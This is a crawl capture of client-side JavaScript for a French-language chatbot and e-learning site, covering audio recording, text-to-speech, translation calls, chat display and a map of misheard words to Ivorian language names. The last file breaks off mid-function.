            encodeAfterRecord: false,
            progressInterval: 1e3,
            bufferSize: undefined,
            wav: {
                mimeType: "audio/wav"
            },
            ogg: {
                mimeType: "audio/ogg",
                quality: .5
            },
            mp3: {
                mimeType: "audio/mpeg",
                bitRate: 160
            }
        }
    };
    var i = function (i, n) {
        e(this, t, n || {});
        this.context = i.context;
        if (this.context.createScriptProcessor == null) this.context.createScriptProcessor = this.context.createJavaScriptNode;
        this.input = this.context.createGain();
        i.connect(this.input);
        this.buffer = [];
        this.initWorker()
    };
    e(i.prototype, {
        isRecording: function () {
            return this.processor != null
        },
        setEncoding: function (e) {
            if (this.isRecording()) this.error("setEncoding: cannot set encoding during recording");
            else if (this.encoding !== e) {
                this.encoding = e;
                this.initWorker()
            }
        },
        setOptions: function (i) {
            if (this.isRecording()) this.error("setOptions: cannot set options during recording");
            else {
                e(this.options, i);
                this.worker.postMessage({
                    command: "options",
                    options: this.options
                })
            }
        },
        startRecording: function () {
            if (this.isRecording()) this.error("startRecording: previous recording is running");
            else {
                var i = this.numChannels,
                    e = this.buffer,
                    n = this.worker;
                this.processor = this.context.createScriptProcessor(this.options.bufferSize, this.numChannels, this.numChannels);
                this.input.connect(this.processor);
                this.processor.connect(this.context.destination);
                this.processor.onaudioprocess = function (t) {
                    for (var o = 0; o < i; ++o) e[o] = t.inputBuffer.getChannelData(o);
                    n.postMessage({
                        command: "record",
                        buffer: e
                    })
                };
                this.worker.postMessage({
                    command: "start",
                    bufferSize: this.processor.bufferSize
                });
                this.startTime = Date.now()
            }
        },
        recordingTime: function () {
            return this.isRecording() ? (Date.now() - this.startTime) * .001 : null
        },
        cancelRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "cancel"
                })
            } else this.error("cancelRecording: no recording is running")
        },
        finishRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "finish"
                })
            } else this.error("finishRecording: no recording is running")
        },
        cancelEncoding: function () {
            if (this.options.encodeAfterRecord)
                if (this.isRecording()) this.error("cancelEncoding: recording is not finished");
                else {
                    this.onEncodingCanceled(this);
                    this.initWorker()
                }
            else this.error("cancelEncoding: invalid method call")
        },
        initWorker: function () {
            if (this.worker != null) this.worker.terminate();
            this.onEncoderLoading(this, this.encoding);
            this.worker = new Worker(this.workerDir + o[this.encoding]);
            var e = this;
            this.worker.onmessage = function (n) {
                var i = n.data;
                switch (i.command) {
                    case "loaded":
                        e.onEncoderLoaded(e, e.encoding);
                        break;
                    case "timeout":
                        e.onTimeout(e);
                        break;
                    case "progress":
                        e.onEncodingProgress(e, i.progress);
                        break;
                    case "complete":
                        e.onComplete(e, i.blob);
                        break;
                    case "error":
                        e.error(i.message)
                }
            };
            this.worker.postMessage({
                command: "init",
                config: {
                    sampleRate: this.context.sampleRate,
                    numChannels: this.numChannels
                },
                options: this.options
            })
        },
        error: function (e) {
            this.onError(this, "WebAudioRecorder.min.js:" + e)
        },
        onEncoderLoading: function (e, i) {},
        onEncoderLoaded: function (e, i) {},
        onTimeout: function (e) {
            e.finishRecording()
        },
        onEncodingProgress: function (e, i) {},
        onEncodingCanceled: function (e) {},
        onComplete: function (e, i) {
            e.onError(e, "WebAudioRecorder.min.js: You must override .onComplete event")
        },
        onError: function (i, e) {
            console.log(e)
        }
    });
    n.WebAudioRecorder = i
})(window);

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/input_test.js?version=1763699815969
body_size: 20957
content:
//Toggle fullscreen
var vocal = false;
var loginfind = "";
var ttsAudio;

// while ($("script[src^='/chat_bot/']").length < 1){
//   var div = document.getElementById('wrap');
//   var script = document.createElement('script');
//   script.setAttribute('src',`/chat_bot/static/src/js/app.js?version=${uuidv4()}`);
//   script.setAttribute('type','text/javascript');
//   div.appendChild(script);
// }
// while ($("script[src^='/chat_bot/']").length > 1){
//   $("script[src^='/chat_bot/']")[0].remove()
// }

try {
  // loginfind = document.getElementById("loginfind").textContent.split("(")[1].split(")")[0];
  loginfind = document.getElementById("loginfind").textContent.split(",")[0];
} catch (error) {
  loginfind = "";
  // expected output: ReferenceError: nonExistentFunction is not defined
  // Note - error messages will vary depending on browser
}

var message = "";
var cherche_cours = false;
var post_blog = false;
var voix_active = true;
var formChercheCours = [
  [
    "Veuillez entrer le nom ou un mot ou des mots liés au cours que vous recherchez",
    "",
  ],
];
var formDepotContenuBlog = [
  ["Veuillez donner un titre", ""],
  [
    '<div> Veuillez déposer votre contenu par exemple une vidéo <div> <input id="input-file" type="file" onchange="chargefichier(event)"/> </div> </div>',
    "",
  ],
];
var formDevinette = [[]];
var nbform = 0;
var data1 = "";
var intention = "";
var categorie = false;
var mes_cours = false;
var all_cours = false;
var voixbuttom;
var img_tag;
const timeRegex = /\b(\d{1,2})(?::(\d{2}))?\s?(?:am|pm)?\b/gi;
const numberRegex = /\d+/g;
const newNumberRegex = /[^a-zA-Z ]/g;
const specialCaractersRegex = /[^a-zA-Z0-9 ]/g;

var voiceButtonexistCondition = setInterval(function () {
  if ($("#bouttonvoix").length) {
    voixbuttom = document.getElementById("bouttonvoix");
    img_tag = document.createElement("img");
    img_tag.id = "voice_img";
    voixbuttom.appendChild(img_tag);
    chanchelabel();
    clearInterval(voiceButtonexistCondition);
    // window.speechSynthesis.cancel()
    localStorage.setItem("mute", "off");
    img_tag.src = "/chat_bot/static/src/img/mute.png";
    img_tag.alt = "Désactiver la voix";
    img_tag.style = "width: 20px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-danger");
  }
}, 100);

function mute() {
  if (localStorage.getItem("mute") == "on") {
    voix_active = true;
    localStorage.setItem("mute", "off");
  } else {
    voix_active = false;
    localStorage.setItem("mute", "on");
  }
  chanchelabel();
}

function setCookie(cname, cvalue, exdays) {
  var d = new Date();
  d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toGMTString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(";");
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

if (parseInt(getCookie("voixActive")) != 100) {
  voix_active = false;
}

var str = document.location.href;
// console.log(str)
var index = str.indexOf("/quiz/attempt/");

function lirequestion() {
  if (index !== -1) {
    // console.log(str)
    window.speechSynthesis.cancel();
    var question_reps = document.getElementsByClassName("form-group");
    // console.log(question_reps)
    var question_rep = question_reps[0].textContent;
    // console.log(question_rep)
    textToSpeech(question_rep);
    // console.log("zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz")
  }
}

if (loginfind == "") {
  reponsebot(
    "Veuillez vous connecter avant d'avoir accès à la totalité des commandes"
  );
  // reponsebot("Vous pouvez vous connecter en renseignant ' eleve@groupecerco.com ' et comme mot de passe ' 12345 '")
} else if (loginfind != "" && index === -1) {
  categorie = true;
  reponsebotnovoice("Je vous écoute");
}

function chanchelabel() {
  if (voix_active == true) {
    // voixbuttom.innerHTML = 'Voix off';
    img_tag.src = "/chat_bot/static/src/img/mute.png";
    img_tag.alt = "Désactiver la voix";
    img_tag.style = "width: 20px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-danger");
  } else if (voix_active == false) {
    // voixbuttom.innerHTML = 'Voix on';
    img_tag.src = "/chat_bot/static/src/img/on.png";
    img_tag.alt = "Activer la voix";
    img_tag.style = "width: 25px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-success");
  }
}

function voixmuette() {
  var voixtext = parseInt(getCookie("voixActive"));
  if (voixtext != 100) {
    voix_active = true;
    setCookie("voixActive", 2, -200);
    setCookie("voixActive", 100, 2);
  } else {
    voix_active = false;
    setCookie("voixActive", 2, -200);
    setCookie("voixActive", 2, 2);
    // window.speechSynthesis.cancel()
  }
  voixtext = parseInt(getCookie("voixActive"));
  chanchelabel();
}

function showChat() {
  $(".chat-bot-icon").children("img").toggleClass("hide");
  $(".chat-bot-icon").children("svg").toggleClass("animate");
  // document.getElementsByClassName('chat-screen')[0].style.animation = 'fading 2s infinite';
  $(".chat-screen").toggleClass("show-chat");

  $(".chat-body-rasa").removeClass("hide");
  $(".chat-input").removeClass("hide");
  $(".chat-header-option").removeClass("hide");
}

function uuidv4() {
  return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g, (c) =>
    (
      c ^
      (crypto.getRandomValues(new Uint8Array(1))[0] & (15 >> (c / 4)))
    ).toString(16)
  );
}

// $(".chat-bot-icon").click(function (_e) {
//   $(this).children('img').toggleClass('hide');
//   $(this).children('svg').toggleClass('animate');
//   $('.chat-screen').toggleClass('show-chat');

//   $('.chat-body-rasa').removeClass('hide');
//   $('.chat-input').removeClass('hide');
//   $('.chat-header-option').removeClass('hide');
// });

function scrold() {
  $(".chat-body-rasa").animate(
    {
      scrollTop: 1000000,
    },
    1000
  );
}

// function colormic() {
//   textToSpeech()
//   // console.log(vocal)
//   var attr = $('.input-action-icon > a > svg').attr("fill");

//   if (typeof attr !== typeof undefined && attr !== false) {
//     $('.input-action-icon > a > svg').removeAttr("fill");
//     vocal = false;

//   } else {
//     $('.input-action-icon > a > svg').attr("fill", "white");
//     vocal = true;
//     // console.log(vocal)
//   }

// }

// $('.input-action-icon > a').click(function () {
//   colormic();
// });

function ajaxsend(requete) {
  $.ajax({
    type: "POST",
    url: "https://phweb1.groupecerco.com/chatbot/ask", //lien odoo
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(requete),
    success: function (response) {
      if (response != undefined) {
        data1 = response;
        // console.log(data1);
      } else {
        data1 = "Je n'ai pas compris votre préoccupation";
      }
      for (i = 0; i <= data1.result.resultat.length - 1; i++) {
        if (categorie == true || mes_cours == true || all_cours == true) {
          reponsebotnovoice(data1.result.resultat[i].code_html);
        } else {
          reponsebot(data1.result.resultat[i].code_html);
        }
      }
      mes_cours = false;
      all_cours = false;
      categorie = false;
      cherche_cours = false;
      post_blog = false;
    },
    error: function (_XMLHttpRequest, errorlo, _errorThrown) {
      // console.log(errorlo);
    },
  });
}

// $('.chat-input>input').on('keypress', function (e) {
//   if (e.which == 13) {
//     message = $('.chat-input>input').val();
//     if (message != "") {
//       var sendtmpl = '<div class="chat-bubble me">' + message + '</div>';
//       $('.chat-body-rasa').append(sendtmpl);
//       $('.chat-input>input').val("");
//       if (message.includes("dioula") || message.includes("d")) {
//         reponsebot('Vous pouvez parler dioula');
//         lang = "dyu";
//       } else {
//         var reponse = ajax_send_rasa_reco(message);
//       };
//       scrold();
//     }
//   }
// });

async function wordTranslate(sourceLang, targetLang, sourceText) {
  localStorage.setItem("reading_response", "");

  sourceText = sourceText
    .replaceAll("\n", "")
    .trim()
    .split(/\s+/)
    .join(" ")
    .replace(timeRegex, "")
    .replace(numberRegex, "")
    .replace(specialCaractersRegex, "")
    .replace(newNumberRegex, "");

  var response = "";

  var url =
    "https://translate.googleapis.com/translate_a/single?client=gtx&sl=" +
    sourceLang +
    "&tl=" +
    targetLang +
    "&dt=t&q=" +
    encodeURI(sourceText);

  try {
    const data = await $.getJSON(url); // Wait for the AJAX call to complete and get the response

    if (data && Array.isArray(data[0])) {
      for (let i = 0; i < data[0].length; i++) {
        const translation = data[0][i];
        localStorage.setItem(
          "reading_response",
          localStorage.getItem("reading_response") + translation[0]
        );
      }
    } else {
      console.error("Invalid or null data received.");
    }

    // Access and use the response here, after the data is available
    response = localStorage.getItem("reading_response");
    console.log("Response:", response);
  } catch (error) {
    console.error("Error fetching translation:", error);
  }
}
function formatVariable(str) {
  // Convertir en minuscules et enlever les accents
  const formattedStr = str
    .toLowerCase()
    .normalize("NFD")
    .replace(/[\u0300-\u036f]/g, "");

  // Remplacer les espaces par des underscores
  const finalStr = formattedStr.replace(/\s+/g, "_");

  return finalStr;
}
// Action après le délai de x secondes.");
function executeAfterDelay(value) {
  // console.log("Action après le délai de x secondes.");

  $.ajax({
    url: "/translate/to/local",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      audio = data.result;
      //console.log(audio);
      ttsAudio = new Audio(audio);
      try {
        ttsAudio.pause();
      } catch (error) {
        // console.log('Pas d\'audio en cours')
      }
      ttsAudio.play();
    },
    error: function (error) {
      alert(error);
    },
  });
}

function analyserTexte(texte) {
  // Convertir le texte en minuscules et enlever les accents
  const formattedText = texte
    .toLowerCase()
    .normalize("NFD")
    .replace(/[\u0300-\u036f]/g, "");
  console.log(formattedText);
  var value = {
    params: {
      text: formattedText,
      lang: localStorage.getItem("foreign_lang"),
    },
  };

  if (formattedText.includes("salut")) {
    const regex = /salut, (.+?)!/i; // Expression régulière pour extraire le nom
    const match = formattedText.match(regex);

    let nom = null;
    if (match && match.length > 1) {
      nom = match[1];
    }

    //console.log("Nom extrait :", nom);
    getNewMoiseVoice(nom);
    const delaiEnMillisecondes = 4000; // 1 secondes
    setTimeout(() => {
      executeAfterDelay(value);
    }, delaiEnMillisecondes);

    console.log('audio "0009"');
  } else if (formattedText.includes("solde de votre compte est de")) {
    const responseTest = formattedText;
    console.log("voici le texte", responseTest);

    // Utilisation d'une expression régulière pour extraire ce qui suit "est de "
    const regex = /compte est de (.+) cfa/;
    const match = responseTest.match(regex);
    console.log(match);

    let montant = null;
    if (match && match.length > 1) {
      montant = match[1].trim(); // Enlever les espaces éventuels autour du montant
    }

    console.log("Montant extrait :", montant);

    //const delaiEnMillisecondes = 2000; // 2 secondes
    executeAfterDelay(value);

    // var value2 = {
    //   jsonrpc: "2.0",
    //   params: {
    //     message: montant,
    //   },
    // };
    // $.ajax({
    //   url: "/Obtainnumberletter",
    //   data: JSON.stringify(value2),
    //   type: "POST",
    //   contentType: "application/json",
    //   dataType: "json",

    //   success: function (data) {
    //     console.log("wokay", data);

    //     setTimeout(() => {
    //       numberToLetter = data.result;
    //       console.log("Voici le montant",montant);
    //       montantRead = numberToLetter + "franc";
    //       getNewMoiseVoice(montantRead);
    //     }, 5000);
    //   },
    //   error: function (error) {
    //     alert(error);
    //   },
    // });

    // setTimeout(() => {
    //   //console.log("Voici le montant",montant);
    //   montantRead = montant + "CFA";
    //   getNewMoiseVoice(montantRead);
    // }, 4000);

    //console.log('audio "0011"');
  } else if (formattedText.includes("ce que je sais faire")) {
    executeAfterDelay(value);
    console.log('audio "0010"');
  } else {
    executeAfterDelay(value);
  }
}
async function textToSpeechVoxygen(sentence, lang, voice = "Mike_fr") {
  if (localStorage.getItem("mute") == "off") {
    if (lang == "Français" || lang == "Anglais" || lang == "Arabe") {
      var data_to_read = sentence;
      if (sentence.sentence) {
        data_to_read = sentence.sentence;
      }
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: data_to_read,
              used_language: lang,
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
      localStorage.setItem("last_voice_message", data_to_read);
      getNewMoiseVoice(data_to_read);
    } else {
      var local_data_to_read = sentence;
      if (sentence.sentence) {
        local_data_to_read = sentence.sentence;
      }
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: local_data_to_read,
              used_language: lang,
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
      localStorage.setItem("last_voice_message", local_data_to_read);
      var value = {
        params: {
          text: sentence,
          lang: localStorage.getItem("foreign_lang"),
        },
      };

      console.log(lang);
      // const formattedVariable = formatVariable(lang);
      // console.log(formattedVariable);
      texte_read_to_local = local_data_to_read;

      analyserTexte(texte_read_to_local);
      //console.log(texte_read_to_local);

      // $.ajax({
      //   url: "/translate/to/local",
      //   data: JSON.stringify(value),
      //   type: "POST",
      //   contentType: "application/json",
      //   dataType: "json",

      //   success: function (data) {
      //     audio = data.result;
      //     ttsAudio = new Audio(audio);
      //     try {
      //       ttsAudio.pause();
      //     } catch (error) {
      //       // console.log('Pas d\'audio en cours')
      //     }
      //     ttsAudio.play();
      //   },
      //   error: function (error) {
      //     alert(error);
      //   },
      // });
    }
    try {
      if (sentence["sentence"].includes("connecter")) {
        setTimeout(function () {
          window.location.replace(
            `/web/login?redirect=http%3A%2F%2Fopenmoise.ci%3A8069%2Fmy%2Fhome`
          );
        }, 3000);
      }
    } catch (error) {}
  }
}

async function reponsebotnovoice(message) {
  var textToShow;
  if (message != undefined) {
    if (message.sentence) {
      if (localStorage.getItem("foreign_lang") == "Anglais") {
        textToShow = await translate("auto", "en", message.sentence);
      } else if (localStorage.getItem("foreign_lang") == "Arabe") {
        textToShow = await translate("auto", "ar", message.sentence);
      } else if (localStorage.getItem("foreign_lang") == "Portugais") {
        textToShow = await translate("auto", "pt", message.sentence);
      }
      $(".chat-body-rasa").append(
        '<span class="dropright">' +
          '<div class="chat-bubble you text-to-copy" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >' +
          textToShow +
          "</div>" +
          '<div class="dropdown-menu">' +
          '<a class="dropdown-item copy-button" href="#" >' +
          "Copier" +
          "</a>" +
          '<a class="dropdown-item share-button" href="#">' +
          "Partager" +
          "</a>" +
          "</div>" +
          "</span>"
      );
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: textToShow,
              used_language: localStorage.getItem("foreign_lang"),
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
    } else {
      if (localStorage.getItem("foreign_lang") == "Anglais") {
        textToShow = await translate("auto", "en", message);
      } else if (localStorage.getItem("foreign_lang") == "Arabe") {
        textToShow = await translate("auto", "ar", message);
      } else if (localStorage.getItem("foreign_lang") == "Portugais") {
        textToShow = await translate("auto", "pt", message);
      }
      $(".chat-body-rasa").append(
        '<span class="dropright">' +
          '<div class="chat-bubble you text-to-copy " data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >' +
          message +
          "</div>" +
          '<div class="dropdown-menu">' +
          '<a class="dropdown-item copy-button " href="#" >' +
          "Copier" +
          "</a>" +
          '<a class="dropdown-item share-button" href="#">' +
          "Partager" +
          "</a>" +
          "</div>" +
          "</span>"
      );
      $.ajax({
        url: "/save/lang/request",
        data: JSON.stringify({
          params: {
            request_data: {
              name: message.sentence,
              used_language: localStorage.getItem("lang"),
              user_id: self.odoo.session_info.user_id,
            },
          },
        }),
        type: "POST",
        contentType: "application/json",
        dataType: "json",
      });
    }
    scrold();
  }
  //fonction  to copy chat reponse
  //console.log($('.copy-button '))
  $(".copy-button ").on("click", function (e) {
    $(".dropdown-menu").hide();
    let copied_text = $(this).parent().parent().find(".text-to-copy").text();
    //console.log('copied_text...', copied_text)
    navigator.clipboard.writeText(copied_text).then(function () {
      //console.log("Copied to clipboard: " + copied_text);
    });
  });
  //fonction to share chat reponse
  $(".share-button").on("click", function (e) {
    $(".dropdown-menu").hide();
    if (navigator.share) {
      let copied_share = $(this).parent().parent().find(".text-to-copy").text();
      navigator.share({
        title: "From:https://openmoise.ci/",
        text: copied_share,
      });
      /*.then(function() {
			  console.log("Partage effectué avec succès");
			});*/
    } else {
      //console.log("La fonctionnalité de partage n'est pas disponible dans ce navigateur");
      window.alert(
        "La fonctionnalité de partage n'est pas disponible dans ce navigateur!"
      );
    }
  });
}

// list of languages is probably not loaded, wait for it
if (window.speechSynthesis.getVoices().length == 0) {
  window.speechSynthesis.addEventListener("voiceschanged", function () {
    textToSpeech();
  });
} else {
  // languages list available, no need to wait
  textToSpeech();
}

function textToSpeech(message = "") {
  // get all voices that browser offers
  // console.log("sangoku")

  // console.log("essaye")
  var available_voices = window.speechSynthesis.getVoices();

  // this will hold an english voice
  var english_voice = "";

  // find voice by language locale "en-US"
  // if not then select the first voice
  for (var i = 0; i < available_voices.length; i++) {
    if (available_voices[i].lang === "fr-FR") {
      english_voice = available_voices[i];
      break;
    }
  }
  if (english_voice === "") {
    english_voice = available_voices[2];
  }

  // new SpeechSynthesisUtterance object
  var utter = new SpeechSynthesisUtterance();
  utter.rate = 1;
  utter.pitch = 0.5;
  utter.text = message;
  utter.voice = english_voice;

  var btn = document.createElement("buttom"); // Créer un élément <button>
  document.body.appendChild(btn); // Ajoute la balise <button> à la balise <body>
  btn.addEventListener("click", function () {
    // console.log("walaaaaaaaaaaaaaaaaaaaaaaaaaaaaaah")
    window.speechSynthesis.speak(utter);
  });
  btn.click(function () {
    window.speechSynthesis.speak(utter);
  });
}


--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/app.js?version=1763699815969
body_size: 242380
content:
//webkitURL is deprecated but nevertheless
URL = window.URL || window.webkitURL;

var gumStream; //stream from getUserMedia()
var recorder; //WebAudioRecorder object
var input; //MediaStreamAudioSourceNode  we'll be recording
var encodingType; //holds selected encoding for resulting audio (file)
var encodeAfterRecord = true; // when to encode
var a;
var previous_message;
var readingAudio;

// const timeRegex = /\b(\d{1,2})(?::(\d{2}))?\s?(?:am|pm)?\b/gi;
// const numberRegex = /\d+/g;
// const newNumberRegex = /[^a-zA-Z ]/g;
// const specialCaractersRegex = /[^a-zA-Z0-9 ]/g;

// shim for AudioContext when it's not avb.
var AudioContext = window.AudioContext || window.webkitAudioContext;
var audioContext; //new audio context to help us record
var encodingTypeSelect;
var recordButton;
var recordButtonImage;
var stopButton;
var authentication = false;
var create_email = false;
var final_transcript = "";
var recognizing = false;
var ignore_onend;
var start_timestamp;
var chatbotAppFileRecognition = new (window.SpeechRecognition ||
  window.webkitSpeechRecognition ||
  window.mozSpeechRecognition ||
  window.msSpeechRecognition)();
chatbotAppFileRecognition.continuous = true;
chatbotAppFileRecognition.interimResults = false;
chatbotAppFileRecognition.lang = "fr-FR";
var voiceActiveButton;
var dictionnary = {};
var active_session;
var last_user_sentence;
var last_bot_sentence;
var type_sentence = null;
var question_var_global;
var destinataire = sessionStorage.getItem("receiver");
var montant = sessionStorage.getItem("amount");
var cancelled;
var clicked;
var registration = false;
var last_message_sent_time;
var htmlText;
var two_line = /\n\n/g;
var one_line = /\n/g;
var data_to_send = "";
var search_elearning = false;
var specific_app_services = {
  jumia: "https://www.jumia.ci/",
  food: "https://food.jumia.ci/",
  yango: "https://yango.com/fr_ci/",
  uber: "https://www.uber.com/ci/fr/",
  facebook: "https://www.facebook.com/",
  youtube: "https://www.youtube.com/",
  "tik tok": "https://www.tiktok.com/fr/",
  pinterest: "https://www.pinterest.com/pinterest/",
  snapchat: "https://www.snapchat.com/fr-FR",
  dailymotion: "https://www.dailymotion.com/ci",
  whatsapp: "https://www.whatsapp.com/?lang=fr",
  rti: "https://www.rti.ci/",
  mycanal: "https://www.canalplus-afrique.com/ci",
  "orange tv": "https://www.orange.ci/fr/offres-tv.html",
  "google maps": "https://www.google.ci/maps/",
  wave: "https://www.wave.com/",
  instagram: "https://www.instagram.com/",
  "fraternité matin": "https://www.fratmat.info/",
  chrome: "https://www.google.com/chrome/",
  messenger: "https://www.messenger.com/",
  "jumia deals": "https://deals.jumia.ci/",
  netflix: "https://www.netflix.com/ci/",
  amazon: "https://www.amazon.fr/",
  "ali baba": "https://www.alibaba.com/",
  spotify: "https://www.spotify.com/ci-fr/",
  deezer: "https://www.deezer.com/fr/offers",
  glovo: "https://glovoapp.com/",
  skype: "https://www.skype.com/fr/",
  "orange et moi": "https://www.orange.ma/orange-et-moi",
  linkedin: "https://fr.linkedin.com/",
  zoom: "https://zoom.us/",
  aliexpresse: "https://best.aliexpress.com/",
  "opera news": "https://ci.opera.news/",
  telegram: "https://telegram.org/",
  twitter: "https://twitter.com/explore",
};

var specific_keywords = {
  annie: "agni",
  annick: "agni",
  "ben 10": "dendi",
  baoulé: "baoule",
  dandy: "dendi",
  dj: "dendi",
  fond: "fongbe",
  fonderie: "fongbe",
  son: "fongbe",
  phobie: "fongbe",
  moret: "moore",
  mourez: "moore",
  morez: "moore",
  maury: "moore",
  peul: "pular",
  apple: "pular",
  feuille: "pular",
  appelle: "pular",
  pull: "pular",
  "il y a combat": "yacouba",
  gourou: "gouro",
  gros: "gouro",
  gourmand: "gouro",
  goran: "gouro",
  goureau: "gouro",
  bourreau: "gouro",
  bureau: "gouro",
  guéri: "guere",
  guéret: "guere",
  bd: "bete",
  bt: "bete",
  "ce nouveau": "senoufo",
  "c'est nouveau": "senoufo",
  mannequin: "malinke",
  "alain quai": "malinke",
  diola: "Dyula",
  Dyula: "Dyula",
  "joue la": "Dyula",
  viola: "Dyula",
  "dis oh la": "Dyula",
  lola: "Dyula",
  oula: "Dyula",
  hola: "Dyula",
  voilà: "Dyula",
  jula: "Dyula",
  "vous mentez": "gourmantche",
  "gourmand tu y es": "gourmantche",
  "gros marché": "gourmantche",
  house: "haoussa",
  aoutat: "haoussa",
  vida: "dida",
  sida: "dida",
  déjà: "dida",
  blida: "dida",
  abaisse: "abbey",
  avait: "abbey",
  ab: "abbey",
  voilà: "wolof",
  "wall of": "wolof",
  "nina la": "mina",
};
var local_languages = [
  "agni",
  "baoule",
  "bete",
  "dendi",
  "fongbe",
  "gouro",
  "kikongo",
  "lingala",
  "malinke",
  "mina",
  "moore",
  "pular",
  "senoufo",
  "wolof",
  "yacouba",
  "yoruba",
];

var existCondition2 = setInterval(function () {
  if ($("#chat-bot-group").length) {
    clearInterval(existCondition2);
    var chatbot_btn = document.getElementById("chat-bot-group");
    chatbot_btn.style = "position: absolute; right: 5% !important;";

    // Make the DIV element draggable:
    dragElement(chatbot_btn);
  }
}, 100);

try {
  const reading_lang = document.getElementById("reading_lang");
  // const reading_mode = document.getElementById("reading_mode");
  reading_lang.value = localStorage.getItem("reading_lang");
  // reading_mode.value = localStorage.getItem('reading_mode');
} catch (error) {
  // console.log("Error", error)
}

// Barre d'outil pour la lecture en langues
const toggleToolbar = document.querySelectorAll(".toggle-toolbar");
const stickyToolbarContainer = document.querySelector(
  ".sticky-toolbar-container"
);

toggleToolbar.forEach(function (element) {
  element.addEventListener("click", function () {
    stickyToolbarContainer.classList.toggle("show-toolbar");
  });
});

function readingVoxygen(sentence, voice) {
  var value = {
    params: {
      text: sentence,
      voice: voice,
    },
  };
  $.ajax({
    url: "/audio_gateway",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      url = data.result;
      readingAudio = new Audio(url);
      readingAudio.play();
      readingAudio.addEventListener(
        "ended",
        function (e) {
          document
            .getElementsByClassName("fa fa-pause")[0]
            .parentNode.setAttribute("onClick", "startReading()");
          document.getElementsByClassName("fa fa-pause")[0].className =
            "fa fa-play";
        },
        false
      );
    },
    error: function (error) {
      alert(error);
    },
  });
}

async function startReading() {
  var translatedText;
  if (readingAudio?.paused) {
    readingAudio.play();
    document
      .getElementsByClassName("fa fa-play")[0]
      .parentNode.setAttribute("onClick", "pauseReading()");
    document.getElementsByClassName("fa fa-play")[0].className = "fa fa-pause";
  } else {
    if (localStorage.getItem("reading_lang") == "Mike_fr") {
      // For French
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "fr", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Mike_en") {
      // For English
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "en", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Nabou") {
      // For Wolof
      htmlText = $("#wrap").text();
      alert("Le Wolof n'est pas disponible actuellement.");
    } else if (localStorage.getItem("reading_lang") == "Haoussa_voice") {
      // For Haoussa
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "ha", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Adel") {
      // For Swahili
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "sw", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Kone") {
      // For Bambara
      htmlText = $("#wrap").text();
      const cleanedText = htmlText
        .replace(timeRegex, "")
        .replace(numberRegex, "")
        .replace(specialCaractersRegex, "")
        .replace(newNumberRegex, "");
      translatedText = await translate("auto", "bm", cleanedText);
    } else if (localStorage.getItem("reading_lang") == "Karima") {
      // For Arabic
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "ar", htmlText);
    } else {
      alert("Veuillez définir une langue dans les paramètres.");
    }
    if (translatedText && translatedText != "" && translatedText != " ") {
      try {
        stopReading();
      } catch (error) {
        // console.log('Nothing is running')
      }
      const textToRead = translatedText.replaceAll("\n", "");
      document
        .getElementsByClassName("fa fa-play")[0]
        .parentNode.setAttribute("onClick", "pauseReading()");
      document.getElementsByClassName("fa fa-play")[0].className =
        "fa fa-pause";
      try {
        readingVoxygen(
          textToRead.replace(numberRegex, ""),
          localStorage.getItem("reading_lang")
        );
      } catch (error) {
        document
          .getElementsByClassName("fa fa-pause")[0]
          .parentNode.setAttribute("onClick", "startReading()");
        document.getElementsByClassName("fa fa-pause")[0].className =
          "fa fa-play";
      }
    }
  }
}

function stopReading() {
  readingAudio.pause();
  readingAudio.currentTime = 0;
  try {
    document
      .getElementsByClassName("fa fa-pause")[0]
      .parentNode.setAttribute("onClick", "startReading()");
    document.getElementsByClassName("fa fa-pause")[0].className = "fa fa-play";
  } catch (error) {}
}

function pauseReading() {
  readingAudio.pause();
  document
    .getElementsByClassName("fa fa-pause")[0]
    .parentNode.setAttribute("onClick", "startReading()");
  document.getElementsByClassName("fa fa-pause")[0].className = "fa fa-play";
}

function saveSettings(e) {
  e = e || window.event;
  e.preventDefault();
  const reading_lang = document.getElementById("reading_lang");
  const reading_mode = document.getElementById("reading_mode");
  localStorage.setItem("reading_lang", reading_lang.value);
